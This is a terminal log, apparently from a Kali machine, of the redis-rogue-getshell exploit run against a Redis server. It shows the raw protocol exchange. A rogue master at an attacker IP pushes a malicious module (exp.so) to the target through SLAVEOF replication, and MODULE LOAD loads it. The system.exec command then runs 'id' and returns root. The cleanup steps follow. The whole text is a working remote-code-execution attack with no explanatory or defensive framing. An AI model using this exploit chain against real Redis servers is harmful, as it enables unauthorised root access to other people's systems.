 root@kali:~/redis-rogue-getshell# python3 redis-master.py -r 192.168.227.130 -p 6379 -L 192.168.227.133  -P 8888 -f RedisModulesSDK/exp.so -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$15\r\n192.168.227.133\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 40bea99938983dbbdb9bd98e5ad46f4df1e4db9d 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b'$37\r\n\x86uid=0(root) gid=0(root) \xe7\xbb\x84=0(root)\n\r\n'
uid=0(root) gid=0(root) 组=0(root)
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'